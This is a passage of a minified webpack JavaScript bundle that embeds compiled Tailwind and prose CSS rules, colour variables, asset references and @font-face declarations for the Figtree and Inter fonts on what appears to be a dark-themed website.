*)){margin-top:1.2em;margin-bottom:1.2em;padding-left:1.6em;}.prose-xl :where(li):not(:where([class~="not-prose"] *)){margin-top:0.6em;margin-bottom:0.6em;}.prose-xl :where(ol > li):not(:where([class~="not-prose"] *)){padding-left:0.4em;}.prose-xl :where(ul > li):not(:where([class~="not-prose"] *)){padding-left:0.4em;}.prose-xl :where(.prose-xl > ul > li p):not(:where([class~="not-prose"] *)){margin-top:0.8em;margin-bottom:0.8em;}.prose-xl :where(.prose-xl > ul > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.2em;}.prose-xl :where(.prose-xl > ul > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.2em;}.prose-xl :where(.prose-xl > ol > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.2em;}.prose-xl :where(.prose-xl > ol > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.2em;}.prose-xl :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"] *)){margin-top:0.8em;margin-bottom:0.8em;}.prose-xl :where(hr):not(:where([class~="not-prose"] *)){margin-top:2.8em;margin-bottom:2.8em;}.prose-xl :where(hr + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-xl :where(h2 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-xl :where(h3 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-xl :where(h4 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-xl :where(table):not(:where([class~="not-prose"] *)){font-size:0.9em;line-height:1.5555556;}.prose-xl :where(thead th):not(:where([class~="not-prose"] *)){padding-right:0.6666667em;padding-bottom:0.8888889em;padding-left:0.6666667em;}.prose-xl :where(thead th:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose-xl :where(thead th:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose-xl :where(tbody td, tfoot td):not(:where([class~="not-prose"] *)){padding-top:0.8888889em;padding-right:0.6666667em;padding-bottom:0.8888889em;padding-left:0.6666667em;}.prose-xl :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose-xl :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose-xl :where(.prose-xl > :first-child):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-xl :where(.prose-xl > :last-child):not(:where([class~="not-prose"] *)){margin-bottom:0;}.prose-invert{--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders);}.static{position:static;}.fixed{position:fixed;}.absolute{position:absolute;}.relative{position:relative;}.sticky{position:sticky;}.top-0{top:0px;}.left-0{left:0px;}.top-full{top:100%;}.right-0{right:0px;}.top-4{top:1rem;}.right-5{right:1.25rem;}.left-4{left:1rem;}.top-24{top:6rem;}.z-50{z-index:50;}.z-10{z-index:10;}.col-span-1{grid-column:span 1 / span 1;}.m-0{margin:0px;}.mx-auto{margin-left:auto;margin-right:auto;}.mt-10{margin-top:2.5rem;}.mt-8{margin-top:2rem;}.mb-3{margin-bottom:0.75rem;}.mb-4{margin-bottom:1rem;}.mt-4{margin-top:1rem;}.mb-16{margin-bottom:4rem;}.ml-1{margin-left:0.25rem;}.mt-\\[44px\\]{margin-top:44px;}.mt-5{margin-top:1.25rem;}.block{display:block;}.flex{display:flex;}.grid{display:grid;}.hidden{display:none;}.h-5{height:1.25rem;}.h-10{height:2.5rem;}.h-auto{height:auto;}.h-screen{height:100vh;}.h-12{height:3rem;}.h-16{height:4rem;}.h-14{height:3.5rem;}.h-60{height:15rem;}.h-max{height:-moz-max-content;height:max-content;}.w-auto{width:auto;}.w-full{width:100%;}.w-max{width:-moz-max-content;width:max-content;}.w-10{width:2.5rem;}.w-12{width:3rem;}.w-8{width:2rem;}.w-16{width:4rem;}.w-\\[80\\%\\]{width:80%;}.w-\\[95\\%\\]{width:95%;}.w-20{width:5rem;}.w-14{width:3.5rem;}.w-\\[300px\\]{width:300px;}.w-96{width:24rem;}.min-w-\\[120px\\]{min-width:120px;}.max-w-6xl{max-width:72rem;}.max-w-screen-lg{max-width:1024px;}.grow{flex-grow:1;}.translate-x-0{--tw-translate-x:0px;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.translate-x-full{--tw-translate-x:100%;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.transform{transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.cursor-pointer{cursor:pointer;}.grid-cols-1{grid-template-columns:repeat(1, minmax(0, 1fr));}.flex-col{flex-direction:column;}.flex-wrap{flex-wrap:wrap;}.items-center{align-items:center;}.\\!items-center{align-items:center !important;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.justify-around{justify-content:space-around;}.gap-2{gap:0.5rem;}.gap-20{gap:5rem;}.gap-16{gap:4rem;}.gap-3{gap:0.75rem;}.gap-2\\.5{gap:0.625rem;}.gap-6{gap:1.5rem;}.gap-5{gap:1.25rem;}.gap-1{gap:0.25rem;}.gap-4{gap:1rem;}.gap-8{gap:2rem;}.gap-10{gap:2.5rem;}.gap-7{gap:1.75rem;}.space-y-4 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse));}.space-y-5 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse));}.space-y-3 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem * var(--tw-space-y-reverse));}.space-y-6 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse));}.space-y-8 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse));}.space-y-12 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse));}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.5rem * var(--tw-space-y-reverse));}.space-y-10 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse));}.overflow-hidden{overflow:hidden;}.overflow-x-auto{overflow-x:auto;}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.rounded-xl{border-radius:0.75rem;}.rounded-lg{border-radius:0.5rem;}.rounded-full{border-radius:9999px;}.rounded-2xl{border-radius:1rem;}.rounded-3xl{border-radius:1.5rem;}.border{border-width:1px;}.border-t{border-top-width:1px;}.border-b{border-bottom-width:1px;}.border-l{border-left-width:1px;}.border-r{border-right-width:1px;}.border-white\\/20{border-color:rgb(255 255 255 / 0.2);}.border-neutral-800{--tw-border-opacity:1;border-color:rgb(38 38 38 / var(--tw-border-opacity));}.border-neutral-700{--tw-border-opacity:1;border-color:rgb(64 64 64 / var(--tw-border-opacity));}.\\!border-neutral-700{--tw-border-opacity:1 !important;border-color:rgb(64 64 64 / var(--tw-border-opacity)) !important;}.border-primary{--tw-border-opacity:1;border-color:rgb(56 104 227 / var(--tw-border-opacity));}.\\!border-neutral-600{--tw-border-opacity:1 !important;border-color:rgb(82 82 82 / var(--tw-border-opacity)) !important;}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity));}.\\!border-neutral-800{--tw-border-opacity:1 !important;border-color:rgb(38 38 38 / var(--tw-border-opacity)) !important;}.\\!border-white{--tw-border-opacity:1 !important;border-color:rgb(255 255 255 / var(--tw-border-opacity)) !important;}.border-white\\/10{border-color:rgb(255 255 255 / 0.1);}.border-b-white\\/10{border-bottom-color:rgb(255 255 255 / 0.1);}.border-r-white\\/20{border-right-color:rgb(255 255 255 / 0.2);}.bg-black\\/20{background-color:rgb(0 0 0 / 0.2);}.bg-neutral-900\\/95{background-color:rgb(23 23 23 / 0.95);}.bg-neutral-800{--tw-bg-opacity:1;background-color:rgb(38 38 38 / var(--tw-bg-opacity));}.bg-neutral-800\\/20{background-color:rgb(38 38 38 / 0.2);}.bg-black\\/90{background-color:rgb(0 0 0 / 0.9);}.bg-primary{--tw-bg-opacity:1;background-color:rgb(56 104 227 / var(--tw-bg-opacity));}.bg-neutral-700{--tw-bg-opacity:1;background-color:rgb(64 64 64 / var(--tw-bg-opacity));}.bg-neutral-800\\/10{background-color:rgb(38 38 38 / 0.1);}.bg-cover{background-size:cover;}.fill-primary{fill:#3868E3;}.fill-white{fill:#fff;}.fill-neutral-400{fill:#a3a3a3;}.object-cover{-o-object-fit:cover;object-fit:cover;}.p-2{padding:0.5rem;}.p-10{padding:2.5rem;}.p-8{padding:2rem;}.p-4{padding:1rem;}.p-6{padding:1.5rem;}.p-5{padding:1.25rem;}.py-16{padding-top:4rem;padding-bottom:4rem;}.px-6{padding-left:1.5rem;padding-right:1.5rem;}.px-4{padding-left:1rem;padding-right:1rem;}.py-3{padding-top:0.75rem;padding-bottom:0.75rem;}.px-3{padding-left:0.75rem;padding-right:0.75rem;}.py-2{padding-top:0.5rem;padding-bottom:0.5rem;}.py-4{padding-top:1rem;padding-bottom:1rem;}.py-1\\.5{padding-top:0.375rem;padding-bottom:0.375rem;}.py-1{padding-top:0.25rem;padding-bottom:0.25rem;}.px-7{padding-left:1.75rem;padding-right:1.75rem;}.py-10{padding-top:2.5rem;padding-bottom:2.5rem;}.px-2{padding-left:0.5rem;padding-right:0.5rem;}.pt-24{padding-top:6rem;}.pb-6{padding-bottom:1.5rem;}.pt-20{padding-top:5rem;}.pb-2{padding-bottom:0.5rem;}.pr-3{padding-right:0.75rem;}.text-center{text-align:center;}.text-end{text-align:end;}.\\!font-display{font-family:Titillium Web !important;}.text-2xl{font-size:1.5rem;line-height:2rem;}.text-base{font-size:1rem;line-height:1.5rem;}.text-xs{font-size:0.75rem;line-height:1rem;}.text-sm{font-size:0.875rem;line-height:1.25rem;}.text-4xl{font-size:2.25rem;line-height:2.5rem;}.text-xl{font-size:1.25rem;line-height:1.75rem;}.text-5xl{font-size:3rem;line-height:1;}.text-lg{font-size:1.125rem;line-height:1.75rem;}.\\!text-8xl{font-size:6rem !important;line-height:1 !important;}.\\!text-sm{font-size:0.875rem !important;line-height:1.25rem !important;}.text-7xl{font-size:4.5rem;line-height:1;}.text-3xl{font-size:1.875rem;line-height:2.25rem;}.text-6xl{font-size:3.75rem;line-height:1;}.font-semibold{font-weight:600;}.font-medium{font-weight:500;}.font-bold{font-weight:700;}.font-extrabold{font-weight:800;}.font-black{font-weight:900;}.uppercase{text-transform:uppercase;}.capitalize{text-transform:capitalize;}.leading-\\[150\\%\\]{line-height:150%;}.\\!leading-\\[1\\]{line-height:1 !important;}.tracking-normal{letter-spacing:0em;}.tracking-tight{letter-spacing:-0.025em;}.tracking-\\[8px\\]{letter-spacing:8px;}.tracking-\\[10px\\]{letter-spacing:10px;}.tracking-widest{letter-spacing:0.1em;}.text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));}.text-neutral-400{--tw-text-opacity:1;color:rgb(163 163 163 / var(--tw-text-opacity));}.text-neutral-300{--tw-text-opacity:1;color:rgb(212 212 212 / var(--tw-text-opacity));}.text-sky-400{--tw-text-opacity:1;color:rgb(56 189 248 / var(--tw-text-opacity));}.text-sky-500{--tw-text-opacity:1;color:rgb(14 165 233 / var(--tw-text-opacity));}.text-primary{--tw-text-opacity:1;color:rgb(56 104 227 / var(--tw-text-opacity));}.text-neutral-600\\/50{color:rgb(82 82 82 / 0.5);}.text-neutral-200{--tw-text-opacity:1;color:rgb(229 229 229 / var(--tw-text-opacity));}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219 / var(--tw-text-opacity));}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250 / var(--tw-text-opacity));}.underline{text-decoration-line:underline;}.\\!no-underline{text-decoration-line:none !important;}.opacity-0{opacity:0;}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);}.transition{transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}code[class*=language-],pre[class*=language-]{font-size:small!important;text-shadow:none!important}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:none!important}.prose code{font-weight:200;color:var(--pink)!important}.prose code:after,.prose code:before{content:""!important}.prose-xl :where(figcaption):not(:where([class~=not-prose] *)){font-size:.9em;margin-top:-1em}code[class*=language-],pre[class*=language-] code{color:#c4c4c4!important}.gradient-bg{background-image:linear-gradient(to bottom, var(--tw-gradient-stops));--tw-gradient-from:#000;--tw-gradient-to:rgb(0 0 0 / 0);--tw-gradient-stops:var(--tw-gradient-from), var(--tw-gradient-to);--tw-gradient-to:#171717;}.button{display:flex;height:2.5rem;min-width:100px;cursor:pointer;align-items:center;justify-content:center;gap:0.5rem;border-radius:0.75rem;padding-left:1rem;padding-right:1rem;padding-top:0.5rem;padding-bottom:0.5rem;font-size:0.875rem !important;line-height:1.25rem !important;font-weight:500;text-transform:capitalize;--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity)) !important;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.button:hover{text-decoration-line:none;}.button-primary{border-style:none;--tw-bg-opacity:1;background-color:rgb(56 104 227 / var(--tw-bg-opacity));}.button-primary:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(56 104 227 / var(--tw-bg-opacity));}.button-outline{border-width:1px !important;--tw-border-opacity:1 !important;border-color:rgb(82 82 82 / var(--tw-border-opacity)) !important;background-color:transparent !important;--tw-text-opacity:1 !important;color:rgb(212 212 212 / var(--tw-text-opacity)) !important;}.button-outline:hover{--tw-border-opacity:1 !important;border-color:rgb(255 255 255 / var(--tw-border-opacity)) !important;background-color:transparent;--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity)) !important;}.section{margin-left:auto;margin-right:auto;max-width:72rem;padding-left:1rem;padding-right:1rem;padding-top:8rem;padding-bottom:8rem;}@media (min-width: 1280px){.section{padding-left:0px !important;padding-right:0px !important;}}.common-section{display:flex;flex-direction:column;align-items:center;gap:2rem;}.blue-shadow{box-shadow:10px 0 60px 4px #162859}:root{--darkblue:#000d64;--blue:#2e59c7;--primary-blue:#3868e3;--lightblue:#98b1ef;--lightgray:#d7d7d7;--darkgray:#9f9f9f;--gray:#c4c4c4;--black:#292929;--red:#ca3000;--orange:#ec5500;--green:#039500;--dark-green:#209123;--yellow:#ecc600;--success:#039500;--borders-radius:5px;--pink:#e83e8c;--darkpink:#6c1d42;--background-pattern-dark:url('+f+");--background-pattern-light:url("+h+');--code-error:#400b0b;--text-color:#000;--highlight-color:var(--primary-blue);--shadow-close:0px 2px 4px rgba(0,0,0,0.075);--shadow-mid:0px 8px 16px rgba(0,0,0,0.15);--shadow-far:0px 16px 48px rgba(0,0,0,0.176);--background-color:#000;--h-white:#bdbdbd }.metal{color:#fff2b5;background-image:linear-gradient(#fff 42%,#b7b7b7 73%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}em{color:var(--pink)}@media screen and (max-width:991px){#index-page p{font-size:17px}h2{font-weight:300!important}}.hover\\:-translate-y-1:hover{--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.hover\\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.hover\\:\\!border-white:hover{--tw-border-opacity:1 !important;border-color:rgb(255 255 255 / var(--tw-border-opacity)) !important;}.hover\\:bg-neutral-700:hover{--tw-bg-opacity:1;background-color:rgb(64 64 64 / var(--tw-bg-opacity));}.hover\\:fill-white:hover{fill:#fff;}.hover\\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));}.hover\\:no-underline:hover{text-decoration-line:none;}.group:hover .group-hover\\:grid{display:grid;}.group:hover .group-hover\\:text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));}.group:hover .group-hover\\:text-sky-300{--tw-text-opacity:1;color:rgb(125 211 252 / var(--tw-text-opacity));}.group:hover .group-hover\\:underline{text-decoration-line:underline;}.group:hover .group-hover\\:opacity-100{opacity:1;}.prose-h4\\:text-2xl :is(:where(h4):not(:where([class~="not-prose"] *))){font-size:1.5rem;line-height:2rem;}.prose-h5\\:font-semibold :is(:where(h5):not(:where([class~="not-prose"] *))){font-weight:600;}.prose-h5\\:text-white :is(:where(h5):not(:where([class~="not-prose"] *))){--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));}.prose-a\\:text-sky-300 :is(:where(a):not(:where([class~="not-prose"] *))){--tw-text-opacity:1;color:rgb(125 211 252 / var(--tw-text-opacity));}.prose-blockquote\\:border-sky-600 :is(:where(blockquote):not(:where([class~="not-prose"] *))){--tw-border-opacity:1;border-color:rgb(2 132 199 / var(--tw-border-opacity));}.prose-blockquote\\:text-2xl :is(:where(blockquote):not(:where([class~="not-prose"] *))){font-size:1.5rem;line-height:2rem;}.prose-img\\:rounded-xl :is(:where(img):not(:where([class~="not-prose"] *))){border-radius:0.75rem;}@media (prefers-color-scheme: dark){.dark\\:fill-white{fill:#fff;}}@media (min-width: 640px){.sm\\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr));}.sm\\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}.sm\\:flex-row{flex-direction:row;}.sm\\:flex-wrap{flex-wrap:wrap;}.sm\\:items-center{align-items:center;}.sm\\:justify-between{justify-content:space-between;}.sm\\:gap-20{gap:5rem;}.sm\\:gap-8{gap:2rem;}.sm\\:px-0{padding-left:0px;padding-right:0px;}.sm\\:text-6xl{font-size:3.75rem;line-height:1;}}@media (min-width: 768px){.md\\:block{display:block;}.md\\:flex{display:flex;}.md\\:hidden{display:none;}.md\\:w-max{width:-moz-max-content;width:max-content;}.md\\:w-\\[50\\%\\]{width:50%;}.md\\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr));}.md\\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}.md\\:flex-row{flex-direction:row;}.md\\:items-center{align-items:center;}.md\\:justify-center{justify-content:center;}}@media (min-width: 1024px){.lg\\:w-2\\/3{width:66.666667%;}.lg\\:w-\\[80\\%\\]{width:80%;}.lg\\:w-\\[500px\\]{width:500px;}.lg\\:w-max{width:-moz-max-content;width:max-content;}.lg\\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr));}.lg\\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr));}.lg\\:gap-20{gap:5rem;}.lg\\:gap-8{gap:2rem;}.lg\\:gap-10{gap:2.5rem;}.lg\\:border-l{border-left-width:1px;}.lg\\:border-b{border-bottom-width:1px;}.lg\\:border-r{border-right-width:1px;}.lg\\:\\!border-t-0{border-top-width:0px !important;}.lg\\:border-t{border-top-width:1px;}.lg\\:\\!border-b-0{border-bottom-width:0px !important;}.lg\\:px-0{padding-left:0px;padding-right:0px;}.lg\\:text-5xl{font-size:3rem;line-height:1;}.lg\\:text-8xl{font-size:6rem;line-height:1;}}@media (min-width: 1280px){.xl\\:col-span-3{grid-column:span 3 / span 3;}.xl\\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr));}.xl\\:\\!border-0{border-width:0px !important;}.xl\\:bg-transparent{background-color:transparent;}.xl\\:\\!p-0{padding:0px !important;}}',""]),d.locals={},t.exports=d},359:function(t,e,r){t.exports=r.p+"img/dark_bg.b4192b8.png"},360:function(t,e,r){t.exports=r.p+"img/cyclic_pattern.05f8831.svg"},363:function(t,e,r){var content=r(364);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("3c660f2c",content,!0,{sourceMap:!1})},364:function(t,e,r){var o=r(68),n=r(247),l=r(365),c=r(366),d=r(367),f=r(368),h=r(369),m=r(370),w=r(371),x=r(372),v=r(373),y=r(374),k=r(375),_=r(376),C=r(377),z=r(378),I=r(379),M=r(380),T=r(381),F=r(382),O=r(383),A=r(384),j=r(385),L=o((function(i){return i[1]})),W=n(l),S=n(c),P=n(d),H=n(f),N=n(h),Z=n(m),E=n(w),Y=n(x),D=n(v),R=n(y),V=n(k),B=n(_),G=n(C),X=n(z),U=n(I),Q=n(M),$=n(T),J=n(F),K=n(O),tt=n(A),et=n(j);L.push([t.i,'@font-face{font-family:"Figtree";font-style:normal;font-weight:400;font-display:swap;src:url('+W+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:400;font-display:swap;src:url('+S+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Figtree";font-style:normal;font-weight:500;font-display:swap;src:url('+P+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:500;font-display:swap;src:url('+H+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Figtree";font-style:normal;font-weight:600;font-display:swap;src:url('+N+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:600;font-display:swap;src:url('+Z+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Figtree";font-style:normal;font-weight:700;font-display:swap;src:url('+E+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:700;font-display:swap;src:url('+Y+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Figtree";font-style:normal;font-weight:800;font-display:swap;src:url('+D+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:800;font-display:swap;src:url('+R+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Figtree";font-style:normal;font-weight:900;font-display:swap;src:url('+V+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Figtree";font-style:normal;font-weight:900;font-display:swap;src:url('+B+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+G+') 